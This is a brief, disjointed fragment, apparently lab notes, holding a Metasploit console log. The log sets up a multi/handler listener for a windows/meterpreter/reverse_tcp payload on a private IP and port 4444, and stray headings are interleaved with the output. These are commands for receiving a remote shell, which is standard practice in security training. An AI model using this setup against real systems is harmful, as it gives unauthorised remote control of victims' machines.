 Metasploit Documentation: https://docs.metasploit.com/
PICTURES BACKUP
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.9.51.40
LHOST => 10.9.51.40
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.9.51.40:4444
DOCUMENTS
msf6 exploit(multi/handler) >